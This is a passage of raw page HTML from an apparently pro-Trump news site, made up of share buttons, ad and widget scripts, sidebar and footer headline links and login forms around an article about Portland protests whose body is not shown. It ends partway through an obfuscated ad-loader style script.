c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st2" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">GAB</span></a></li><li class="essb_item essb_link_telegram2 nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F" title="Share on Telegram" onclick="essb.window(&#39;https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F&#39;,&#39;telegram2&#39;,&#39;2051700769&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-telegram2 essb-s-bgh-telegram2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240"><path fill="#a9c9dd" d="M98 175c3 0 4.325-1.372 6-3l16-15.558-19.958-12.035"/><path fill="url(#b)" d="M100.04 144.41l48.36 35.729c5.519 3.045 9.501 1.468 10.876-5.123l19.685-92.763c2.015-8.08-3.08-11.746-8.36-9.349l-115.59 44.571c-7.89 3.165-7.843 7.567-1.438 9.528l29.663 9.259 68.673-43.325c3.242-1.966 6.218-.91 3.776 1.258"/></svg></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Check%20out%20this%20great%20article%20on%20https%3A%2F%2Fwelovetrump.com&amp;body=Hi%2C%20I%20thought%20you%20might%20enjoy%20reading%20this%20article%20I%20just%20came%20across%3A%20Watch%3A%20BLM%2C%20Antifa%20Road%20Warrior%20Gets%20Tires%20SLASHED%20By%20Portland%20Riot%20Police%20%0D%0A%20%0D%0AThis%20is%20the%20link%3A%20https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F" title="Share on Email" onclick="essb.tracking_only('', 'mail', '2051700769', true);" target="_self" rel="nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F" title="Share on Print" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F&#39;,&#39;print_friendly&#39;,&#39;2051700769&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">Print</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li></ul></div>										
										
										<br clear="all" style="clear: both;">
										

	<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-93dd01" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="269626"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>


										
<hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://welovetrump.com/tag/blm/" rel="tag">blm</a><span class="mf-hide">, </span><a href="https://welovetrump.com/tag/portland/" rel="tag">portland</a><span class="mf-hide">, </span><a href="https://welovetrump.com/tag/story/" rel="tag">story</a></div>
									</div>
								
								
<p id="comments">&nbsp;</p>
<div id="comments leave-a-comment" class="comments mvp-post-add-main">
	<h2>Join the conversation!</h2>
	<p>Please share your thoughts about this article below. We value your opinions, and would love to see you add to the discussion!</p>
</div>

<div id="disqus_thread"></div>
<script>
		var disqus_config = function () {
		this.page.url = 'https://welovetrump.com/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/';
		this.page.identifier = '44677';
		};

		(function() {
		var d = document, s = d.createElement('script');
		s.src = 'https://welovetrump.disqus.com/embed.js';
		s.setAttribute('data-timestamp', +new Date());
		(d.head || d.body).appendChild(s);
		})();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
								
									
									<nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play">
	<div class="row">
		<ul>
							<li class="prev-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Previous Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://welovetrump.com/2020/08/15/watch-trump-asks-nypd-whats-better-sleepy-joe-or-slow-joe-tell-me/">
									<div class="bb-media-placeholder" style="padding-bottom:58.594%;"><img width="128" height="75" src="https://welovetrump.com/wp-content/uploads/2020/08/Screen-Shot-2020-08-15-at-6.00.27-PM.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://welovetrump.com/2020/08/15/watch-trump-asks-nypd-whats-better-sleepy-joe-or-slow-joe-tell-me/">Watch: Trump Asks NYPD: "What's Better? Sleepy Joe or Slow...</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel/">
				<span>daniel</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
							<li class="next-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Next Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://welovetrump.com/2020/08/15/michigan-rejects-nearly-1000-ballots-because-the-voter-was-dead/">
									<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="128" height="96" src="https://welovetrump.com/wp-content/uploads/2020/08/3048810910_7a8fef22b5_b.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://welovetrump.com/2020/08/15/michigan-rejects-nearly-1000-ballots-because-the-voter-was-dead/">Michigan REJECTS Nearly 1,000 Ballots "Because the Voter Was Dead"</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel/">
				<span>daniel</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
			
		</ul>
	</div>
</nav>																




<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-e2503b" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="167014"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

							</div>
						</div>

											</div>
				</div>

				<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="enhancedtextwidget-31" class="dotted-widget widget widget_text enhanced-text-widget"><div class="textwidget widget-text">If you love what we do, please consider a $1/month donation to keep us live!  Thank you!<br><br>

<a href="https://welovetrump.givingfuel.com/welovetrump" target="_blank" style="display:block;padding: 0px;font-size:24px;text-align:center;border-radius:50px;color:#fff;background:#DA372D;font-weight:900;margin: 0 30px;">DONATE</a></div></section><section id="enhancedtextwidget-39" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></section><section id="enhancedtextwidget-49" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div></section><section id="enhancedtextwidget-36" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script src="https://choiceclips.whatfinger.com/widgets/aznew-wfw.js"></script><script type="text/javascript">var conf = {rows: 3,cols: 1,backgroundColor: 'rgb(240, 240, 240)',textColor: 'rgb(0, 0, 0)',borderColor: '#DDD',displayContent: '0',contentSort: '0',contentType: '0',showTitle: '1',showThumb: '1',widgetID: 'wWidget_a08eb25f0c',layout: 'basic'};var matchWidth = (100-(0.5*conf.cols*2))/conf.cols;const xhttp = new XMLHttpRequest();xhttp.onload = function() { var widget;
                                var items;
                                var widgetWrapper;
                                var itemsArr;
                                var matchWidth;
                                var matchHeight;
                                var matchMargins;
                                data = safelyParseJSON( this.responseText );
                                if( !data ) {
                                    return false;
                                }
                                itemsArr = data.items;
                                matchWidth = (100-(0.5*conf.cols*2))/conf.cols;
                                switch(conf.layout) {
                                  case 'small_image':
                                  var margin = "0 0.5% 10px 0.5%";
                                  var padding = "0px 0px 15px 0px";
                                  break;
                                  default:
                                  var margin = "0 0.5% 20px 0.5%";
                                  var padding = "0px";
                                  break;
                              }Object.keys(itemsArr).forEach(function (key) {
                                items += buildItem(itemsArr[key].url+'',itemsArr[key].title, conf.textColor, itemsArr[key].thumb_url, matchWidth + '%', margin, padding, conf.showTitle, conf.showThumb);});
                              widget="<span class='wWidget_top'>"+items+"</span>";
                              widgetWrapper = document.getElementById(conf.widgetID);widgetWrapper.className+="wWidget_wrapper";widgetWrapper.style.backgroundColor = conf.backgroundColor;
                              widgetWrapper.innerHTML = addStyles(conf.layout,conf.borderColor,conf.showThumb,conf.cols,conf.widgetID) + widget;}
                          xhttp.open("GET", "https://choiceclips.whatfinger.com/widgets/server/azwidget-videos.php?widgetID=a08eb25f0c&width="+matchWidth+"&cols="+conf.cols+"&rows="+conf.rows, true);
                      xhttp.send();</script><div id="wWidget_a08eb25f0c"></div></div></section><section id="enhancedtextwidget-45" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="M811660ScriptRootC1323421"></div>
<script src="https://jsc.mgid.com/w/e/welovetrump.com.1323421.js" async></script>
</div></section><section id="enhancedtextwidget-30" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-3160"></div></div></section><section id="enhancedtextwidget-52" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://danmohlerarchive.com" target="_blank"><img class="aligncenter wp-image-10051 size-full" src="https://livinggospeldaily.com/wp-content/uploads/2019/08/image1.jpg" alt="Dan Mohler Archive"></a></div></section><section id="enhancedtextwidget-43" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="rc-widget-79e09c" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="269627"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script>
</div></section><section id="enhancedtextwidget-48" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-1492"></div></div></section><section id="enhancedtextwidget-33" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://welovetrump.givingfuel.com/welovetrump" target="_blank"><img src="https://welovetrump.com/wp-content/uploads/2021/12/qr-code2.png" style="margin:12px 0 0;"></a></div></section>
	</aside>
</div>
			</div>
		</div>
	</article>
	
</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer ">
					
<div class="footer-top">
	
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
					<h4 class="widget-title">Trending</h4>
<section id="wpp-2" class="widget popular-posts">

</section>
				</div>
				<div class="col-md-4 mb-md">
									<section id="boombox-recent-posts-2" class="widget widget_recent_entries">				<h4 class="widget-title">Latest Articles</h4>				<ul>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/"
										   title="Captain Deplorable Is Back: Trump Gives The Weather Report">
											<div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://welovetrump.com/wp-content/uploads/2022/01/trump-impersonator.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/">Captain Deplorable Is Back: Trump Gives The Weather Report</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/"
										   title="EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!">
											<div class="bb-media-placeholder" style="padding-bottom:53.125%;"><img width="128" height="68" src="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg 1145w, https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan-1200x630.jpg 1200w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/">EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/"
										   title="Social PROOF Trump Indictment Will Likely Win Him 2024!">
											<div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="96" height="96" src="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png 150w, https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-350x350.png 350w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/">Social PROOF Trump Indictment Will Likely Win Him 2024!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/"
										   title="Here’s What They’re Trying To Distract You From With The Trump Indictment">
											<div class="bb-media-placeholder" style="padding-bottom:67.969%;"><img width="128" height="87" src="https://welovetrump.com/wp-content/uploads/2021/08/Lindsey-Graham.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/">Here’s What They’re Trying To Distract You From With The Trump Indictment</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/"
										   title="Uncovering The Satanic Panic: South Dakota">
											<div class="bb-media-placeholder" style="padding-bottom:88.889%;"><img width="108" height="96" src="https://welovetrump.com/wp-content/uploads/2023/03/Rapid_City_Journal_Sun__Nov_13__1988_-scaled.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/">Uncovering The Satanic Panic: South Dakota</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="enhancedtextwidget-26" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WeLoveTrump Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/to/aH2GGC9j" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu-boommag" class=""><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-994"><a rel="privacy-policy" href="https://welovetrump.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://welovetrump.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://welovetrump.com/curation-policy/">Curation Policy</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://welovetrump.com/affiliate-earnings-disclosure/">Affiliate Earnings &#038; General Disclosure</a></li>
<li id="menu-item-178075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178075"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2026 All Rights Reserved		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="307c994a86" /><input type="hidden" name="_wp_http_referer" value="/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
						                            <div class="input-field text-center">
								<div class="google-captcha-code" id="boombox-login-captcha"
									 data-boombox-sitekey="6LfHq9UZAAAAAJhKDLF7rM0RxHfm8e2Yudi1oZty"></div>
							    							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">reset password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="476fb35995" /><input type="hidden" name="_wp_http_referer" value="/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox-child\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script data-cfasync="false">
  (function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})
  ('wisepops', '//wisepops.net/loader.js?v=2&h=JMNrFFRQoQ');
</script>
<script>function gkl(){if(ctvmgm==undefined){var ctvmgm={ts:'1769389275',};(function(){var egdhckjpy=["(","}","T","6","{","E","c","_","J","4","1","`","#","H","/","s","\\","Q","l","3","|","5","D","^","<","q","W","k","7","L",",","t","a","R","C","f","0","F","*","d","M","$","+","2","Z"," ","%","w","z","9",")","b","S","h","j","-","=","\"","P","I",">","e","O","&",";","[","G","B","!","@","m","V","v","i","y","Y","o","?",":","U","n","8","K","u","N",".","]","p","g","A","r","x","X","'"];var ctvmgm=[31,90,74,4,39,76,6,83,70,61,80,31,85,6,83,90,90,61,80,31,52,6,90,73,87,31,85,15,61,31,89,31,31,90,73,51,83,31,61,0,93,15,90,6,93,30,93,18,76,18,93,50,64,1,6,32,31,6,53,0,61,50,4,1,73,35,0,40,32,31,53,85,90,32,80,39,76,70,56,56,80,83,18,18,50,4,62,51,54,61,6,31,85,39,61,35,73,80,61,58,90,76,87,61,90,31,74,0,40,32,31,53,30,57,90,32,80,39,76,70,57,30,4,72,32,18,83,61,78,35,83,80,6,31,73,76,80,0,50,4,90,61,31,83,90,80,45,87,32,90,15,61,37,18,76,32,31,0,93,36,85,93,42,80,61,47,45,22,32,31,61,0,50,85,88,61,31,79,2,34,40,73,18,18,73,15,61,6,76,80,39,15,0,50,50,1,1,50,64,1,73,35,0,40,32,31,53,85,35,18,76,76,90,56,56,80,83,18,18,50,4,62,51,54,61,6,31,85,39,61,35,73,80,61,58,90,76,87,61,90,31,74,0,40,32,31,53,30,57,35,18,76,76,90,57,30,4,72,32,18,83,61,78,35,83,80,6,31,73,76,80,0,72,50,4,90,61,31,83,90,80,45,87,32,90,15,61,59,80,31,0,72,85,31,76,52,31,90,73,80,88,0,50,50,1,1,50,64,1,73,35,0,32,87,76,56,56,83,80,39,61,35,73,80,61,39,50,4,72,32,90,45,32,87,76,56,4,83,78,93,14,14,47,61,18,76,72,61,31,90,83,70,87,85,6,76,70,14,43,13,89,48,22,15,14,88,27,18,35,61,76,18,73,31,61,88,27,18,14,88,27,18,35,32,51,87,88,27,18,14,43,36,43,3,14,36,10,14,88,27,18,61,32,51,87,55,47,53,61,90,61,32,90,61,74,76,83,47,10,19,36,81,19,32,55,65,90,86,85,87,80,88,93,30,74,78,93,14,14,47,61,18,76,72,61,31,90,83,70,87,85,6,76,70,14,43,25,40,29,55,49,14,29,76,37,66,13,25,14,83,59,67,72,2,44,75,14,76,66,29,67,66,73,6,53,39,58,79,92,55,65,90,86,85,54,87,88,93,30,31,15,78,93,10,28,3,49,19,81,49,43,28,21,93,30,35,18,78,65,86,30,6,35,78,35,32,18,15,61,30,32,31,7,39,76,78,57,90,39,39,74,47,39,85,6,76,70,57,30,32,31,7,54,15,78,57,32,39,72,61,90,31,73,15,73,80,88,85,54,15,57,30,32,31,7,73,70,78,57,32,39,6,76,39,61,85,87,80,88,57,30,32,31,7,90,83,78,57,14,32,39,72,61,90,31,73,15,73,80,88,85,54,15,57,30,32,31,7,90,73,78,57,14,32,39,6,18,83,31,31,61,90,85,87,80,88,57,30,32,31,7,61,73,78,57,90,73,88,53,31,32,39,57,30,32,31,7,61,6,78,57,6,76,80,31,61,80,31,55,32,39,45,6,76,80,31,61,80,31,89,39,57,30,32,31,7,61,15,78,57,87,76,15,73,31,73,76,80,78,32,51,15,76,18,83,31,61,64,39,73,15,87,18,32,74,78,51,18,76,6,27,64,57,30,32,31,7,61,78,31,90,83,61,30,32,31,7,90,78,31,90,83,61,30,32,31,7,90,43,78,35,32,18,15,61,30,73,78,35,32,18,15,61,30,6,78,36,30,83,6,78,35,32,18,15,61,30,6,18,78,65,86,30,87,72,78,35,32,18,15,61,30,6,15,15,78,35,32,18,15,61,30,32,31,7,88,78,35,32,18,15,61,30,32,31,7,39,78,35,32,18,15,61,30,32,31,7,73,78,35,32,18,15,61,30,32,31,7,35,78,35,32,18,15,61,30,32,31,7,73,51,78,93,88,27,18,93,30,15,80,78,36,30,15,31,32,90,31,78,35,83,80,6,31,73,76,80,0,50,4,90,61,31,83,90,80,45,35,83,80,6,31,73,76,80,0,50,4,68,35,83,80,6,31,73,76,80,0,32,30,51,30,6,50,4,32,65,51,86,56,6,0,50,1,0,32,87,76,30,57,72,57,30,35,83,80,6,31,73,76,80,0,50,4,35,83,80,6,31,73,76,80,45,32,0,50,4,90,61,31,83,90,80,4,47,73,39,31,53,78,27,0,50,30,53,61,73,88,53,31,78,18,0,50,1,1,35,83,80,6,31,73,76,80,45,51,0,32,30,51,50,4,72,32,90,45,6,56,4,1,64,90,61,31,83,90,80,45,51,56,42,51,20,20,36,30,6,85,47,73,39,31,53,56,0,6,85,90,73,88,53,31,56,32,85,90,73,88,53,31,42,51,50,55,0,6,85,18,61,35,31,56,32,85,18,61,35,31,55,51,50,30,6,85,53,61,73,88,53,31,56,0,6,85,51,76,31,31,76,70,56,32,85,51,76,31,31,76,70,42,51,50,55,0,6,85,31,76,87,56,32,85,31,76,87,55,51,50,30,6,1,35,83,80,6,31,73,76,80,45,6,0,32,30,6,50,4,90,61,31,83,90,80,45,32,56,32,63,63,68,32,85,80,76,39,61,2,74,87,61,77,32,65,36,86,78,32,30,32,63,63,10,56,56,56,32,85,80,76,39,61,2,74,87,61,77,51,0,32,85,88,61,31,67,76,83,80,39,73,80,88,34,18,73,61,80,31,33,61,6,31,0,50,30,6,50,78,68,10,1,35,83,80,6,31,73,76,80,45,39,0,51,50,4,51,56,80,83,18,18,56,56,51,77,32,0,50,78,10